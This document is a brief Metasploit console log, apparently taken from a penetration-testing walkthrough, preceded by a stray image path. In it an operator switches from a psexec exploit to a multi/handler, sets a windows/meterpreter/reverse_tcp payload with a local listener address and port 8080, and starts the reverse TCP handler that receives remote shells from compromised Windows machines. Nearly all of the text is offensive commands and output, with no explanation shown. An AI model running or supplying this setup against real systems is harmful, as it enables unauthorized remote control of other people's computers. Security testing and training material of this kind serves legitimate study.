 msf exploit(psexec) > pushm
msf exploit(psexec) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.112
LHOST => 192.168.10.112
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.112:8080
[*] Starting the payload handler...